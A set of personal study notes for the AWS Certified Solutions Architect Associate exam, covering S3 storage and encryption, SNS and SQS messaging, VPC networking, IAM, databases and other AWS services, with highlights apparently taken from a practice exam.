
-
S3 Guarantees:
- Platform is built for 99.99% availability
- Amazon guarantee 99.99% availability
- Amazon guarantees 11’9s of durability
S3 LifeCycle Rules
- Types of rules:
- Transition Actions
- Move objects between storage classes automatically
- Expiration Actions
- Configure objects to expire (delete) after some time
- Can be used to delete incomplete multi-part uploads
- Delete access logs automatically
- Can be used to delete old versions of files if versioning is enabled
- Transition Actions
- Rules can be specified for objects with a certain prefix or tag
Event Notifications
- Examples of events:
- S3:ObjectCreated, S3:ObjectRemoved, S3:ObjectRestore
- Object name filtering is possible (*.jpg for example)
- Send a notification when an event occurs
- Uses SNS, Lambda, or SQS to send the notifications to
- Requires a SNS Resource Policy, SQS Resource Policy, or a Lambda Resource Policy allowing S3 bucket to write to the resource
- You can also send events to EventBridge, which can then be used to send the events to 18 other AWS services
S3 Encryption
- 4 types of encryption in S3
- Server side encryption with managed keys (SSE-S3)
- Key is completely managed by AWS, you never see it
- Object is encrypted server-side
- Enabled by default
- Uses AES-256, must set header
"x-amz-server-side-encryption": "AES256"
- Uses AES-256, must set header
- Server side encryption with KMS keys stored in AWS KMS (SSE-KMS)
- Manage the key yourself, store the key in KMS
- You can audit the key use in CloudTrail
- Uses AES-256, must set header
"x-amz-server-side-encryption": "AWS:KMS"
- Uses AES-256, must set header
- Accessing the key counts toward your KMS Requests quota (5500, 10000, 30000 rps, based on region)
- You can request a quota increase from AWS
- Server Side Encryption with customer provided keys (SSE-C)
- Can only be enabled/disabled from the AWS CLI
- AWS doesn’t store the encryption key you provide
- The key must be passed as part of the headers with every request you make
- HTTPS must be used
- CSE (Client side encryption)
- Clients encrypt/decrypt all the data before sending any data to S3
- Customer fully managed the keys and encryption lifecycle
- Server side encryption with managed keys (SSE-S3)
- Encryption in Transit
- Traffic between local host and S3 is achieved via SSL/TLS
MFA Delete
- MFA Delete ensures users cannot delete objects from a bucket unless they provide their MFA code.

- MFA delete can only be enabled under these conditions
- The AWS CLI must be used to turn on MFA delete
- The bucket must have versioning enabled

- Only the bucket owner logged in as Root User can DELETE objects from bucket
Presigned URLs
-
Generates a URL which provides temporary access to an object to either upload or download object data.
-
The pre-signed URL inherites the permission of the user that created the pre-signed URL
-
Presigned Urls are commonly used to provide access to private objects
-
Can use AWS CLI or AWS SDK to generate Presigned Urls

-
If in case a web-application which need to allow users to download files from a password protected part of the web-app. Then the web-app generates presigned url which expires after 5 seconds. The user downloads the file.
Simple Notification System
Introduction
- Pub/sub system
- The “event producer” only sends messages to one SNS topic
- As many subscribers as we want to listen to the SNS topic notifications
- Each subscriber to the topic will get all of the messages (new feature to filter messages)
- Up to 12,500,000 subscriptions per topic
- 100,000 topic limit
- Subscribers can be:
- SQS, Lambda, Kinesis Data Firehose, Emails, SMS, etc.
- Publishers can be:
- CloudWatch, Budgets, S3 Event Notifications, any many more…
How to publish
- Topic Publish (using the SDK)
- Create a topic
- Create a subscription (or many)
- Publish to the topic
- Direct Publish (for mobile apps SDK)
- Create a platform application
- Create a platform endpoint
- Publish to the platform endpoint
- Works with Google GCM, Apple APNS, Amazon ADM, etc.
SNS + SQS: Fan Out
- Concept: Push once in SNS, receive in all SQS queues that are subscribers
Simple Queue System
Introduction
- When you deploy an application, it will communicate in one of two ways
- Synchronous: Applications talk directly to each other
- Asynchronous: Applications use some type of ‘middle-man’ to communicate, such as a queue
- A queue can have multiple producers and multiple consumers
- SQS offers unlimited throughput and unlimited messages, with less than 10 ms latency
- SQS is the oldest service provided by AWS
- The default TTL of a message in the queue is 4 days and the maximum is 14 days
- Messages must be less than 256 KB
- SQS can have duplicate messages and messages may be delivered out of order
Producing Messages
- Messages are sent to SQS using the
SendMessageAPI - The message is persisted until a consumer deletes it, unless the TTL expires
Consuming Messages
- An application you write. Can be hosted anywhere (AWS, on-prem, etc.)
- The consumer will poll the queue for new messages and receive up to 10 messages at a time
- Consumers need to delete messages after processing them, otherwise other consumers may receive the messages
- You can create a EC2 ASG to pull the CloudWatch Metric “Queue Length” and scale in/out based on the value of the metric
- This metric value is the number of messages in a queue
SQS Queue Access Policy
- You can allow an EC2 instance in a different AWS account to access a queue using an SQS access policy
- You can use an access policy to allow an S3 bucket to write to an SQS queue using Event Notifications

Message Visibility Timeout
- After a message is polled by a consumer, it becomes invisible to other consumers
- By default, the message is invisible to other consumers for 30 seconds
- If a message is not processed within the visibility timeout, it may be processed twice. Your application can change this behavior by calling the
ChangeMessageVisibilityAPI
Dead letter Queues
- If a consumer fails to process a message within the Visibility Timeout, the message goes back to the queue.
- We can set a threshold of how many times the message can go back into the queue
- After the
MaximumRecievesthreshold is exceeded, the message goes into a dead letter queue (DLQ) - The Dead letter queue of a FIFO queue must also be a FIFO queue
- The dead letter queue of a standard queue must also be a standard queue
FIFO Queues
- First in, first out
- Messages are ordered in the queue, first message to arrive is the first message to leave
- The name of the queue must end in ‘.fifo’
- De-duplication
- default de-duplication interval is 5 minutes
- Two de-duplication methods:
- Content based de-duplication: will hash the message body and compare
- Explicitly provide a Message De-duplication Id
- Message Grouping
VPC
Introduction
- VPC is a private network within AWS
- VPC’s can contain one or more subnets
- A public subnet is a subnet that is accessible from the internet
- To define access to the internet and between subnets, use route tables
Internet Gateway and NAT Gateway
- Internet gateways help the VPC connect to the internet
- Public subnets have a route to the internet gateway
- NAT gateways and NAT instances (self-managed) allow your instances in your private subnet to access the internet while remaining private
Network ACL and Security Groups
- NACL is a firewall rule list which allows or denies traffic to and from a subnet
- NACL’s are attached at the subnet level
- NACL’s are stateless, meaning an inbound rule needs to have a matching outbound rule
- Security groups are a firewall rule list that controls traffic to and from an EC2 instance
- Security groups can only contain allow rules
- Security group rules can contain IP addresses/ranges or other Security Groups
VPC Flow Logs
- Flow logs log traffic into a VPC, subnet, or Elastic Network Interface
- 3 Types of flow logs
- VPC Flow Logs
- Subnet Flow Logs
- ENI Flow Logs
- Log data can be sent to S3, CloudWatch Logs, and Kinesis Data Firehouse
VPC Peering
- Connect two VPC, privately over the AWS backbone network
- The two VPCs must not have overlapping CIDR blocks
- VPC peering is not transitive

VPC Endpoints
- Endpoints allow you to connect to AWS Services using a private network instead of the public network
- Gives you enhanced security and lower latency accessing AWS services

Site to Site VPC
- Establish a physical connection between AWS and on-premises
- Goes over the public internet

Direct Connect
- Establish a physical connection between AWS and on-premises
- Goes over a private network
- Requires infrastructure to be put in place

AWS-Solutions-Architect-Associate-notes
This is a collection of study material and follows through guidelines of the AWS Certified Solutions Architect - Associate exam (SAA-C03) exam.
Exam Guide
| Domain | % of Exam |
|---|---|
| Domain 1: Design Secure Architectures | 30% |
| Domain 2: Design Resilient Architectures | 26% |
| Domain 3: Design High-Performing Architectures | 24% |
| Domain 4: Design Cost-Optimized Architectures | 20% |
| TOTAL | 100% |
Directory Map
- APIGateway
- Application-Integration
- CloudFront
- Database
- Disaster-Recovery-Migrations
- EC2
- EFS
- ElastiCache
- Glue
- Lambda
- Machine-Learning-Models
- Monitoring-and-Audit
- Quicksight
- RDS-and-Aurora
- Redshift
- Route53
- security
- Storage
- VPC
Table of Contents
- Storage
- VPC
- CLoudFront
- AWS Lambda
- RDS and Aurora
- Redshift
- EC2
- EC2 Pricing
- EFS
- ElastiCache for Redis
- Application Integration
- QuickSight
- Disaster Recovery Migrations
- Route 53
CheatSheets
- Storage cheat sheet
- VPC Endpoint
- VPC FLow Logs
- NACL
- CloudFront
- Aurora
- Glue
- API Gateway
- Disaster Recovery Migrations
- Overview
AWS Certified Solutions Architect Associate Practice Exams

Metadata
- Title: AWS Certified Solutions Architect Associate Practice Exams
- URL: https://www.udemy.com/course/aws-certified-solutions-architect-associate-amazon-practice-exams-saa-c03/learn/quiz/4394972/result/1100741372
Highlights & Notes
-
In Auto Scaling, the following statements are correct regarding the cooldown period: It ensures that the Auto Scaling group does not launch or terminate additional EC2 instances before the previous scaling activity takes effect. Its default value is 300 seconds. It is a configurable setting for your Auto Scaling group.
-
You can use Amazon Data Lifecycle Manager (Amazon DLM) to automate the creation, retention, and deletion of snapshots taken to back up your Amazon EBS volumes. Automating snapshot management helps you to: - Protect valuable data by enforcing a regular backup schedule. - Retain backups as required by auditors or internal compliance. - Reduce storage costs by deleting outdated backups.
-
AWS Global Accelerator and Amazon CloudFront are separate services that use the AWS global network and its edge locations around the world. CloudFront improves performance for both cacheable content (such as images and videos) and dynamic content (such as API acceleration and dynamic site delivery). Global Accelerator improves performance for a wide range of applications over TCP or UDP by proxying packets at the edge to applications running in one or more AWS Regions. Global Accelerator is a good fit for non-HTTP use cases, such as gaming (UDP), IoT (MQTT), or Voice over IP, as well as for HTTP use cases that specifically require static IP addresses or deterministic, fast regional failover. Both services integrate with AWS Shield for DDoS protection.
-
A Gateway endpoint is a type of VPC endpoint that provides reliable connectivity to Amazon S3 and DynamoDB without requiring an internet gateway or a NAT device for your VPC. Instances in your VPC do not require public IP addresses to communicate with resources in the service.
-
AWS DataSync makes it simple and fast to move large amounts of data online between on-premises storage and Amazon S3, Amazon Elastic File System (Amazon EFS), or Amazon FSx for Windows File Server. Manual tasks related to data transfers can slow down migrations and burden IT operations. DataSync eliminates or automatically handles many of these tasks, including scripting copy jobs, scheduling, and monitoring transfers, validating data, and optimizing network utilization. The DataSync software agent connects to your Network File System (NFS), Server Message Block (SMB) storage, and your self-managed object storage, so you don’t have to modify your applications. DataSync can transfer hundreds of terabytes and millions of files at speeds up to 10 times faster than open-source tools, over the Internet or AWS Direct Connect links. You can use DataSync to migrate active data sets or archives to AWS, transfer data to the cloud for timely analysis and processing, or replicate data to AWS for business continuity. Getting started with DataSync is easy: deploy the DataSync agent, connect it to your file system, select your AWS storage resources, and start moving data between them. You pay only for the data you move.
-
Here is a list of important information about EBS Volumes:
-
When you create an EBS volume in an Availability Zone, it is automatically replicated within that zone to prevent data loss due to a failure of any single hardware component.
-
An EBS volume can only be attached to one EC2 instance at a time.
-
After you create a volume, you can attach it to any EC2 instance in the same Availability Zone
-
An EBS volume is off-instance storage that can persist independently from the life of an instance. You can specify not to terminate the EBS volume when you terminate the EC2 instance during instance creation.
-
EBS volumes support live configuration changes while in production which means that you can modify the volume type, volume size, and IOPS capacity without service interruptions.
-
Amazon EBS encryption uses 256-bit Advanced Encryption Standard algorithms (AES-256)
-
EBS Volumes offer 99.999% SLA.
-
Table of Contents
Table of Contents
- Amazon EBS
- Cloudwatch
- AWS Identity and Access Management
- RDS
- Athena
- Kinesis
- DynamoDB
- Storage Gateway
- Elastic Load Balancer
- Security Group
- Route 53
- AWS Transit Gateway
- Amazon EMR
- Auto Scaling
- S3
- Cloudfront
- Secrets Manager
- Textract
- RPO and RTO
- EC2
- Network Firewall
- Security
Amazon EBS
-
Amazon EBS provides three volume types to best meet the needs of your workloads:
- General Purpose (SSD)
- General Purpose (SSD) volumes are suitable for a broad range of workloads, including small to medium-sized databases, development and test environments, and boot volumes.
- Provisioned IOPS (SSD)
- These volumes offer storage with consistent and low-latency performance and are designed for I/O intensive applications such as large relational or NoSQL databases.
- Magnetic
- for workloads where data are accessed infrequently, and applications where the lowest storage cost is important.
- General Purpose (SSD)
-
Here is a list of important information about EBS Volumes:
-
When you create an EBS volume in an Availability Zone, it is automatically replicated within that zone to prevent data loss due to a failure of any single hardware component.
-
An EBS volume can only be attached to one EC2 instance at a time.
-
After you create a volume, you can attach it to any EC2 instance in the same Availability Zone
-
An EBS volume is off-instance storage that can persist independently from the life of an instance. You can specify not to terminate the EBS volume when you terminate the EC2 instance during instance creation.
-
EBS volumes support live configuration changes while in production which means that you can modify the volume type, volume size, and IOPS capacity without service interruptions.
-
Amazon EBS encryption uses 256-bit Advanced Encryption Standard algorithms (AES-256)
-
EBS Volumes offer 99.999% SLA. This
-
Cloudwatch
- Monitoring tool for your AWS resources and applications.
- Display metrics and create alarms that watch the metrics and send notifications or automatically make changes to the resources you are monitoring when a threshold is breached.
AWS Identity and Access Management
-
You should always associate IAM role to EC2 instances not IAM user for the purpose of accessing other AWS services
-
IAM roles are designed so that your application can securely make API requests from your instances, without requiring you to manage the security credentials that the application use.
- Instead of creating and distributing your AWS credentials, you can delegate permission to make API requests using IAM roles
-
AWS Organization is a service that allows you to manage multiple AWS accounts easily.
-
AWS IAM Identity Center can be integrated with your corporate directory service for centralized authentication.
- This means you can sign in to multiple AWS accounts with just one set of credentials.
- This integration helps to streamline the authentication process and makes it easier for companies to switch between accounts.
-
SCP you can also configure a service control policy (SCP) to manage your AWS accounts.
- SCPs help you enforce policies across your organization and control the services and features accessible to your other account.
- prevents unauthorized access
-
Security Token Service (STS) is the service that you can use to create and provide trusted users with temporary security credentials that can control access to your AWS resources.
- Temporary security credentials work almost identically to the long-term access key credentials that your IAM users can use.
-
AWS Control Tower provides a single location to easily set up your new well-architected multi-account environment and govern your AWS workloads with rules for security,operations, and internal compliance.
- You can automate the setup of your AWS environment with best-practices blueprints for multi-account structure, identity, access management, and account provisioning workflow.
- offers “guardrails” for ongoing governance of your AWS environment.
-
You can use an IAM role to specify permissions for users whose identity is federated from your organization or a third-party identity provider (IdP).
- Federating users with SAML 2.0
- If your organization already uses an identity provider software package that supports SAML 2.0 (Security Assertion Markup Language 2.0), you can create trust between your organization as an identity provider (IdP) and AWS as the service provider.
- You can then use SAML to provide your users with federated single-sign on (SSO) to the AWS Management Console or federated access to call AWS API operations.
- For example: if your company uses Microsoft Active Directory and Active Directory Federation Services, then you can federate using SAML 2.0
- Federating users by creating a custom identity broker application
-
If your identity store is not compatible with SAML 2.0, then you can build a custom identity broker application to perform a similar function.
-
The broker application authenticates users, requests temporary credentials for users from AWS, and then provides them to the user to access AWS resources.
-
The application verifies that employees are signed into the existing corporate network’s identity and authentication system, which might use LDAP, Active Directory, or another system. The identity broker application then obtains temporary security credentials for the employees.
-
To get temporary security credentials, the identity broker application calls either
AssumeRoleorGetFederationTokento obtain temporary security credentials, depending on how you want to manage the policies for users and when the temporary credentials should expire. -
The call returns temporary security credentials consisting of an AWS access key ID, a secret access key, and a session token. The identity broker application makes these temporary security credentials available to the internal company application.
-
This scenario has the following attributes:
-
The identity broker application has permissions to access IAM’s token service (STS) API to create temporary security credentials.
-
The identity broker application is able to verify that employees are authenticated within the existing authentication system.
-
Users are able to get a temporary URL that gives them access to the AWS Management Console (which is referred to as single sign-on).
-
-
- Federating users with SAML 2.0
RDS
- Supports Aurora, MySQL, MariaDB, PostgreSQL, Oracle, Microsoft SQL Server.
- DB Instance
- For production OLTP use cases, use Multi-AZ deployments for enhanced fault tolerance with Provisioned IOPS storage for fast and predictable performance.
- You can use PIOPS storage with Read Replicas for MySQL, MariaDB or PostgreSQL.
- Magnetic
- Doesn’t allow you to scale storage when using the SQL Server database engine.
- Doesn’t support elastic volumes.
- Limited to a maximum size of 3 TiB.
- Limited to a maximum of 1,000 IOPS.
- Doesn’t allow you to scale storage when using the SQL Server database engine.
- For production OLTP use cases, use Multi-AZ deployments for enhanced fault tolerance with Provisioned IOPS storage for fast and predictable performance.
- RDS automatically performs a failover in the event of any of the following:
- Loss of availability in primary Availability Zone.
- Loss of network connectivity to primary.
- Compute unit failure on primary.
- Storage failure on primary.
Athena
- An interactive query service that makes it easy to analyze data directly in Amazon S3 and other data sources using SQL.
- Serverless
- Has a built-in query editor.
- highly available and durable
- integrates with Amazon QuickSight for easy data visualization.
- retains query history for 45 days.
- You pay only for the queries that you run. You are charged based on the amount of data scanned by each query.
- There are 2 types of cost controls:
- Per-query limit
- specifies a threshold for the total amount of data scanned per query.
- Any query running in a workgroup is canceled once it exceeds the specified limit.
- Only one per-query limit can be created
- Per-workgroup limit
- this limits the total amount of data scanned by all queries running within a specific time frame.
- Per-query limit
Kinesis
- A fully managed AWS service that you can use to stream live video from devices to the AWS Cloud, or build applications for real-time video processing or batch-oriented video analytics.
- Amazon Kinesis Data Streams enables real-time processing of streaming big data. It provides ordering of records, as well as the ability to read and/or replay records in the same order to multiple Amazon Kinesis Applications
- A Kinesis data stream is a set of shards that has a sequence of data records , and each data record has a sequence number that is assigned by Kinesis Data Streams.
- Kinesis can also easily handle the high volume of messages being sent to the service.
- durable
- no missing of messages
DynamoDB
-
How to choose the right partition key ?
- What is partition key ?
- DynamoDB supports 2 types of primary keys
- Partition key: A simple primary key, composed of one attribute known as the partition key.
- Partition key and Sort key: Referred to as Composite Primary Key, this type of key is composed of two attributes. 1st one is partition key and 2nd one is sort key
- DynamoDB supports 2 types of primary keys
- Why do I need a partition key?
- DynamoDb stores data as groups of attributes, - Items
- Items are similar to rows or records in other database systems.
- DynamoDB stores and retrieves each item based on the primary key value which must be unique
- DynamoDb uses the partition key’s value as an input to an internal hash function. The output from the hash function determines the partition in which the item is stored. Each item’s location is determined by the hash value of its partition key.
- DynamoDB automatically supports access patterns using the throughput you have provisioned, or upto your account limits in the on-demand mode
- Regardless of the capacity mode you choose if your access pattern exceeds 3000 RCU and 1000 WCU for a single partition key value, your requests might be throttled with a
ProvisionedThroughputExceededExceptionerror - Recommended for Partition keys :
- Use high-cardinality attributes. These are attributes that have distinct values for each item, like
emailid,employee_no,customerid,sessionid,orderid - Use composite attributes Try to combine more tha one attribute to form a unique key, if that meets your access pattern
- Cache the popular items when there is high volume of read traffic using DAX (DynamoDB Accelerator)
- DAX is fully managed, in-memory cache for DynamoDB that doesn’t require developers to manage cache invalidation, data population or cluster management.
- DAX also is compatible with DynamoDB API calls, so developer can incorporate it more easily into existing applications
- Use high-cardinality attributes. These are attributes that have distinct values for each item, like
- What is partition key ?
Storage Gateway
-
Connects an on-premise software appliance with cloud-based storage to provide seamless integration with data security features between your on-premises IT environment and the AWS storage infrastructure.
-
You can use the service to store data in the AWS cloud for scalable and cost-effective storage that helps maintain
-
It stores files as native S3 objects, archives virtual tapes in Amazon Glacier and stores EBS snapshots generated by the Volume Gateway with Amazon EBS.
Elastic Load Balancer
- Distributes incoming application or network traffic across multiple targets, such as EC2 instances containers (ECS), Lambda functions and IP addresses in multiple Availability zones
Security Group
-
A security group acts as a virtual firewall for your instance to control inbound and outbound traffic.

Route 53
- A highly available and scalable Domain Name System (DNS) web service used for domain registration, DNS routing and health checking
AWS Transit Gateway
- A networking service that uses a hub and spoke model to connect the on-premises data centers and Amazon VPCs to a Single Gateway.
- With this service, customers only have to create and manage a single connection from the central gateway into each on-premises data center
- Features:
- Inter-region peering
- allows customers to route traffic
- easy and cost-effective way
- Multicast
- allows customers to have fine-grain control on who can consume and produce multicast traffic
- Automated provisioning
- customers can automatically identify the Site-to-site VPN connections and on-premises resources with which they are associated using AWS Transit Gateway
- Inter-region peering
Amazon EMR
-
EMR (Elastic MapReduce)
-
A managed cluster that simplifies running big data frameworks like Apache Hadoop and Apache Spark on AWS to process and analyze vast amounts of data.
-
You can process data for analytics purposes and business intelligence workloads using EMR together with Apache Hive and Apache Pig
-
You can use EMR to move large amounts of data in and out of other AWS data stores and databases like S3 and DynamoDB

-
Purchasing options:
- On-Demand:reliable, predictable, won’t be terminated
- Reserved (min 1 year): cost savings (EMR will automatically use if available)
Auto Scaling
- Configure automatic scaling for the AWS resources quickly through a scaling plan that uses Dynamic Scaling and Predictive scaling .
- Useful for :
- Cyclical traffic such as high use of resources during regular business hours and low use of resources
- On and Off traffic such as batch processing, testing and periodic analysis
- Variable traffic patterns, such as software for marketing growth with periods of spiky growth
- Dynamic Scaling
- To add and remove capacity for resources to maintain resource at target value
- Predictive Scaling
- To forecast the future load demands by analyzing your historical records for a metric
- Allows schedule scaling by adding or removing capacity and controls maximum capacity
- Only available for EC2 scaling groups
- In Auto Scaling, the following statements are correct regarding the cooldown period:
- It ensures that the Auto Scaling group does not launch or terminate additional EC2 instances before the previous scaling activity takes effect.
- Its default value is 300 seconds.
- It is a configurable setting for your Auto Scaling group.
S3
- Server-side encryption (SSE) is about data encryption at rest-that is, Amazon S3 encrypts your data at the object level as it writes it to disks in its data centers and decrypts it for you when you access it.
